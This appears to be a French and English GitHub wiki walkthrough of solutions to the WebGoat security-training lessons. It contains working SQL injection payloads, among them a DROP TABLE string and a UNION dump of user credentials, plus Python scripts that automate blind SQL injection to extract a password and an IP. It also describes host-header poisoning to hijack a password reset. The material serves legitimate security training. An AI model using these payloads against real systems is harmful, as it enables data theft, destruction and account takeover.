(Almost) Fully Documented Solution (fr) - WebGoat/WebGoat GitHub Wiki
Written by Pierre-Arnaud Laporte
Read this in other languages: English.
- Introduction:
- General:
- (A1) Injection:
- (A2) Broken Authentification:
- (A3) Sensitive Data Exposure:
- (A4) XML External Entities (XXE):
- (A5) Broken Access Control:
- (A7) Cross-Site Scripting (XSS):
- (A8) Insecure Deserialization:
- (A9) Vulnerable Components:
- (A8:2013) Request Forgery:
- Client side:
- Challenges:
Lire la leçon.
 Un bug sur WebWolf empêche d'accéder à la Mailbox.
Un bug sur WebWolf empêche d'accéder à la Mailbox.
- Envoyer un email à
{utilisateur}@.... - Aller sur http://host:port/WebWolf.
- S'identifer puis aller lire le mail reçu.
- Cliquer sur Click here to reset your password et rentrer n'importe quel mot de passe.
- Aller sur http://host:port/WebWolf/requests.
- Observer dans la requête le paramètre
uniqueCodeet rentrer se valeur sur WebGoat.
 Type in your name and press 'go'
Type in your name and press 'go'
Entrer un nom et appuyer sur Go!.
 Turn on Show Parameters or other features
Turn on Show Parameters or other features
 Try to intercept the request with OWASP ZAP
Try to intercept the request with OWASP ZAP
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Remplir les champs sur WebGoat avec
POSTouGETet un nombre aléatoire, et cliquer sur Go!. - Repérer la requête vers
attack2dans l'onglet Réseau et cliquer sur Modifier et renvoyer. - Récupérer le
magic_numdans le corps de la requête, repérer que la requête est unPOSTet recliquer sur Go! avec les bons paramètres.

- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Cliquer sur Submit en laissant le paramètre intact.
- Repérer la requête vers
intercept-requestdans l'onglet Réseau et cliquer sur Modifier et renvoyer. - Changer la méthode de
POSTàGET. - Changer l'URL de http://host:port/WebGoat/HttpProxies/intercept-request à http://host:port/WebGoat/HttpProxies/intercept-request?changeMe=Requests%20are%20tampered%20easily.
- Ajouter dans les en-têtes de requête
x-request-intercepted:true. - Effacer le corps de la requête.

1. How could an intruder harm the security goal of confidentiality?
Solution 3: By stealing a database where names and emails are stored and uploading it to a website.
2. How could an intruder harm the security goal of integrity?
Solution 1: By changing the names and emails of one or more users stored in a database.
3. How could an intruder harm the security goal of availability?
Solution 4: By launching a denial of service attack on the servers.
4. What happens if at least one of the CIA security goals is harmed?
Solution 2: The systems security is compromised even if only one goal is harmed.
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Console.
- Dans la console, entrer
webgoat.customjs.phoneHome().

 Contrairement à ce que les indices disent, la requête ne s'appelle pas
Contrairement à ce que les indices disent, la requête ne s'appelle pas dummy, mais network.
 Clear all Requests from the network button, then make the request. The you should be able to figure out, which request holds the data.
Clear all Requests from the network button, then make the request. The you should be able to figure out, which request holds the data.
 The name of the request is "dummy"
The name of the request is "dummy"
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, cliquer sur Go!.
- Repérer la requête vers
networkdans l'onglet Réseau et cliquer sur Paramètres.

 You want the data from the column with the name department. You know the database name (employees) and you know the first- and lastname of the employee (first_name, last_name).
You want the data from the column with the name department. You know the database name (employees) and you know the first- and lastname of the employee (first_name, last_name).
 SELECT column FROM tablename WHERE condition;
SELECT column FROM tablename WHERE condition;
 Use ' instead of " when comparing two strings.
Use ' instead of " when comparing two strings.
 Pay attention to case sensitivity when comparing two strings.
Pay attention to case sensitivity when comparing two strings.
SQL query: SELECT department FROM employees WHERE first_name='Bob'
 Try the UPDATE statement
Try the UPDATE statement
 UPDATE table name SET column name=value WHERE condition;
UPDATE table name SET column name=value WHERE condition;
SQL query: UPDATE employees SET department='Sales' WHERE first_name='Tobi'
 ALTER TABLE alters the structure of an existing database
ALTER TABLE alters the structure of an existing database
 Do not forget the data type of the new column (e.g. varchar(size) or int(size))
Do not forget the data type of the new column (e.g. varchar(size) or int(size))
 ALTER TABLE table name ADD column name data type(size);
ALTER TABLE table name ADD column name data type(size);
SQL query: ALTER TABLE employees ADD phone varchar(20)
 Look at the example. There is everything you will need.
Look at the example. There is everything you will need.
SQL query: GRANT ALTER TABLE TO UnauthorizedUser
 Remember that for an successful Sql-Injection the query needs to always evaluate to true.
Remember that for an successful Sql-Injection the query needs to always evaluate to true.
SELECT * FROM users_data FIRST_NAME = 'John' and Last_NAME = ' ' + or + '1'='1
 Try to check which of the input fields is susceptible to an injection attack.
Try to check which of the input fields is susceptible to an injection attack.
 Insert: 0 or 1 = 1 into the first input field. The output should tell you if this field is injectable.
Insert: 0 or 1 = 1 into the first input field. The output should tell you if this field is injectable.
 The first input field is not susceptible to sql injection.
The first input field is not susceptible to sql injection.
 You do not need to insert any quotations into your injection-string.
You do not need to insert any quotations into your injection-string.
-
Login_count:
0 -
User_Id:
0 OR 1=1
 The application is taking your input and inserting the values into the variables 'name' and 'auth_tan' of the pre-formed SQL command.
The application is taking your input and inserting the values into the variables 'name' and 'auth_tan' of the pre-formed SQL command.
 Compound SQL statements can be made by expanding the WHERE clause of the statement with keywords like AND and OR.
Compound SQL statements can be made by expanding the WHERE clause of the statement with keywords like AND and OR.
 Try appending a SQL statement that always resolves to true.
Try appending a SQL statement that always resolves to true.
 Make sure all quotes (" ' ") are opened and closed properly so the resulting SQL query is syntactically correct.
Make sure all quotes (" ' ") are opened and closed properly so the resulting SQL query is syntactically correct.
 Try extending the WHERE clause of the statement by adding something like: ' OR '1' = '1.
Try extending the WHERE clause of the statement by adding something like: ' OR '1' = '1.
-
Employee Name:
A -
Authentication TAN:
' OR '1' = '1
 Try to find a way, to chain another query to the end of the existing one.
Try to find a way, to chain another query to the end of the existing one.
 Use the ; metacharacter to do so.
Use the ; metacharacter to do so.
 Make use of DML to change your salary.
Make use of DML to change your salary.
 Make sure that the resulting query is syntactically correct.
Make sure that the resulting query is syntactically correct.
 How about something like '; UPDATE employees....
How about something like '; UPDATE employees....
-
Employee Name:
A -
Authentication TAN:
'; UPDATE employees SET salary=99999 WHERE first_name='John
 Use the techniques that you have learned before.
Use the techniques that you have learned before.
 The application takes your input and filters for entries that are LIKE it.
The application takes your input and filters for entries that are LIKE it.
 Try query chaining to reach the goal.
Try query chaining to reach the goal.
 The DDL allows you to delete (DROP) database tables.
The DDL allows you to delete (DROP) database tables.
 The underlying SQL query looks like that: "SELECT * FROM access_log WHERE action LIKE '%" + action + "%'".
The underlying SQL query looks like that: "SELECT * FROM access_log WHERE action LIKE '%" + action + "%'".
 Remember that you can use the -- metacharacter to comment out the rest of the line.
Remember that you can use the -- metacharacter to comment out the rest of the line.
Action contains: %'; DROP TABLE access_log;--
 Remember that when using an UNION each SELECT statement within UNION must have the same number of columns.
Remember that when using an UNION each SELECT statement within UNION must have the same number of columns.
 The data type of a column in the first SELECT statement must have a similar data type to that in the second SELECT statement.
The data type of a column in the first SELECT statement must have a similar data type to that in the second SELECT statement.
 Your new SQL query must end with a comment. eg: --
Your new SQL query must end with a comment. eg: --
 If a column needs a String you could substitute something like 'a String' for it. For integers you could substitute a 1.
If a column needs a String you could substitute something like 'a String' for it. For integers you could substitute a 1.
- Name:
'; SELECT * FROM user_system_data;--ou' UNION SELECT 1, user_name, password, cookie, 'A', 'B', 1 from user_system_data;--Name: `'; - Password:
passW0rD
 Look at the different response you receive from the server
Look at the different response you receive from the server
 The vulnerability is on the register form
The vulnerability is on the register form
 The vulnerable field is the username field of the register form.
The vulnerable field is the username field of the register form.
 Use tooling to automate this attack
Use tooling to automate this attack
 The table name is randomized at each start of WebGoat, try to figure out the name first.
The table name is randomized at each start of WebGoat, try to figure out the name first.
 Change the password through an UPDATE Statement.
Change the password through an UPDATE Statement.
Comme spécifié dans les indices, il est possible de changer le mot de passe à l'aide d'un UPDATE. Il est aussi possible de retrouver le mot de passe d'origine comme nous allons le voir dans la solution proposée. As specified in the hints, it is possible to change the password using an UPDATE. It is also possible to find the original password as we will see in the proposed solution.
- Le formulaire Login ne semble pas fournir de résultats utiles à partir de diverses entrées, mais le formulaire Register nous permet de vérifier si un nom d'utilisateur existe déjà.
- Si nous essayons de nous inscrire avec le nom d'utilisateur suivant:
tom' AND '1'='1nous constatons que le nom d'utilisateur est pris. - Nous pouvons utiliser cela comme un oracle et vérifier le mot de passe de Tom, une lettre à la fois.
- La table que nous recherchons s'appelle
password(guessing), nous pouvons donc essayer de nous enregistrer avec le nom d'utilisateur suivant :tom' AND substring(password, 1,1)='t. - La réponse indique que le nom d'utilisateur existe déjà, nous savons que t est le premier caractère du mot de passe de Tom.
- En fuzzing pour les caractères restants, nous pouvons déterminer que le mot de passe de Tom est thisisasecretfortomonly.
Ce challenge peut être un bon exercice pour s'entraîner au scripting. Ci-dessous, un petit exemple de code Python permettant de retrouver la réponse:
import json
import requests
def sql_injection_advance_5():
alphabet_index = 0
alphabet = 'abcdefghijklmnopqrstuvwxyz'
password_index = 0
password = ''
headers = {
'Cookie': COOKIE,
}
while True:
payload = 'tom\' AND substring(password,{},1)=\'{}'.format(password_index + 1, alphabet[alphabet_index])
data = {
'username_reg': payload,
'email_reg': 'a@a',
'password_reg': 'a',
'confirm_password_reg': 'a'
}
r = requests.put('http://HOST:PORT/WebGoat/SqlInjectionAdvanced/challenge', headers=headers, data=data)
try:
response = json.loads(r.text)
except:
print("Wrong JSESSIONID, find it by looking at your requests once logged in.")
return
if "already exists please try to register with a different username" not in response['feedback']:
alphabet_index += 1
if alphabet_index > len(alphabet) - 1:
return
else:
password += alphabet[alphabet_index]
print(password)
alphabet_index = 0
password_index += 1
sql_injection_advance_5()
1. What is the difference between a prepared statement and a statement?
Solution 4: A statement has got values instead of a prepared statement
2. Which one of the following characters is a placeholder for variables?
Solution 3: ?
3. How can prepared statements be faster than statements?
Solution 2: Prepared statements are compiled once by the database management system waiting for input and are pre-compiled this way.
4. How can a prepared statement prevent SQL-Injection?
Solution 3: Placeholders can prevent that the users input gets attached to the SQL query resulting in a seperation of code and data.
5. What happens if a person with malicious intent writes into a register form :Robert); DROP TABLE Students;-- that has a prepared statement?
Solution 4: The database registers 'Robert' ); DROP TABLE Students;--'.
 First establish a connection, after that you can create a statement.
First establish a connection, after that you can create a statement.
 SqlStringInjectionHint-mitigation-10a-10a2
SqlStringInjectionHint-mitigation-10a-10a2
Les cases doivent contenir les mots suivants pour valider la leçon : getConnection, PreparedStatement, prepareStatement, ?, ?, setString, setString.

 A database connection has to be surrounded by a try-catch block to handle the very common case of an error while establishing the connection.
A database connection has to be surrounded by a try-catch block to handle the very common case of an error while establishing the connection.
 Remember to use the right kind of statement, so your code is no longer vulnerable for SQL injections.
Remember to use the right kind of statement, so your code is no longer vulnerable for SQL injections.
 The wildcard symbol '?' in a prepared statement can be filled with the right kind of method. There exists one for every data type.
The wildcard symbol '?' in a prepared statement can be filled with the right kind of method. There exists one for every data type.
 Make sure to execute your statement.
Make sure to execute your statement.
 View the previous lesson to check back on how you can build set up a connection.
View the previous lesson to check back on how you can build set up a connection.
Compléter la fenêtre avec :
try {
Connection conn = DriverManager.getConnection(DBURL, DBUSER, DBPW);
PreparedStatement ps = conn.prepareStatement("SELECT * FROM users WHERE name = ?");
ps.setString(1, "Admin");
ps.executeUpdate();
} catch (Exception e) {
System.out.println("Oops. Something went wrong!");
}
 Leçon buggée avec la dernière version, l'appel vers http://localhost:8080/WebGoat/SqlInjection/servers renvoie une erreur.
Leçon buggée avec la dernière version, l'appel vers http://localhost:8080/WebGoat/SqlInjection/servers renvoie une erreur.
 Try sorting and look at the request
Try sorting and look at the request
 Intercept the request and try to specify a different order by
Intercept the request and try to specify a different order by
 Use for example "(case when (true) then hostname else id end)" in the order by and see what happens
Use for example "(case when (true) then hostname else id end)" in the order by and see what happens
- Trier les colonnes (par IP par exemple) effectue une requête vers http://localhost:8080/WebGoat/SqlInjection/servers?column=ip. Cela peut être exploité en interceptant la requête avec les outils de développement du navigateur et en fournissant une requête SQL comme valeur de colonne.
- Pour avoir une idée de l'adresse IP de webgoat-prd, il faut trouver le nom des colonnes dans les tables pour les noms de serveur et les IP. La supposition évidente est servers and ip.
column=(CASE WHEN (SELECT ip FROM servers WHERE hostname='webgoat-acc') = '192.168.3.3' THEN id ELSE hostname END) - Si les noms de table sont corrects, le tableau devrait être trié par ids.
- C'est le cas, la supposition était donc correcte.
- Afin de tester la logique on peut essayer de déclencher une erreur avec :
column=(CASE WHEN (SELECT ip FROM whatever WHERE hostname='webgoat-acc') = '192.168.3.3' THEN id ELSE hostname END) - On tombe sur une page d'erreur, on a tout pour écrire le script maintenant.
import requests
headers = {"Cookie": COOKIE}
def find_ip():
ip = ""
for idx in range(1, 4):
for i in range(0, 10):
col = f"(CASE WHEN (SELECT COUNT(*) FROM servers WHERE status = 'out of order' AND SUBSTRING(ip, {idx}, 1) = '{i}') = 1 THEN id ELSE description END)"
url = f"http://localhost:8080/WebGoat/SqlInjectionMitigations/servers?column={col}"
r = requests.get(url, headers=headers)
if r.json()[0]["id"] == "1":
ip += str(i)
return ip + ".130.219.202"
print(find_ip())La vérification utilise la bibliothèque https://github.com/dropbox/zxcvbn pour vérifier la force du mot de passe.
 Un bug sur WebWolf empêche d'accéder à la Mailbox.
Un bug sur WebWolf empêche d'accéder à la Mailbox.
- Cliquer sur Forgot your password?.
- Renseigner l'adresse mail
{utilisateur}@... - Ouvrir le mail sur WebWolf afin de récupérer le nouveau mot de passe.
-
Les identifiants valides sont: admin et green, jerry et orange, tom et purple, larry et yellow.
-
Lire les différents conseils.
 Le numéro de leçon ne devient pas vert après validation.
Le numéro de leçon ne devient pas vert après validation.
 Try to send a password reset link to your own account at {user}@webgoat.org, you can read this e-mail in WebWolf.
Try to send a password reset link to your own account at {user}@webgoat.org, you can read this e-mail in WebWolf.
 Look at the link, can you think how the server creates this link?
Look at the link, can you think how the server creates this link?
 Tom clicks all the links he receives in his mailbox, you can use the landing page in WebWolf to get the reset link...
Tom clicks all the links he receives in his mailbox, you can use the landing page in WebWolf to get the reset link...
 The link points to localhost:8080/PasswordReset/.... can you change the host to localhost:9090?
The link points to localhost:8080/PasswordReset/.... can you change the host to localhost:9090?
 Intercept the request and change the host header.
Intercept the request and change the host header.
 For intercepting the request you have to use a proxy. Check the HTTP-Proxies Lesson in the general category if you're unfamiliar with using proxies. Important: There seem to be problems when modifying the request header with ZAP. We recommend to use Burp instead.
For intercepting the request you have to use a proxy. Check the HTTP-Proxies Lesson in the general category if you're unfamiliar with using proxies. Important: There seem to be problems when modifying the request header with ZAP. We recommend to use Burp instead.
- Envoyer un mail à
[email protected]et intercepter la requête. - Modifier l'en-tête
Host: host:webgoat_portenHost: host:webwolf_portet renvoyer une requête. - Sur WebWolf, aller dans Incoming requests, récupérer la variable
pathet aller à l'URL http://host:webgoat\_port/WebGoat/path. - Changer le mot de passe et valider le challenge avec ce dernier.

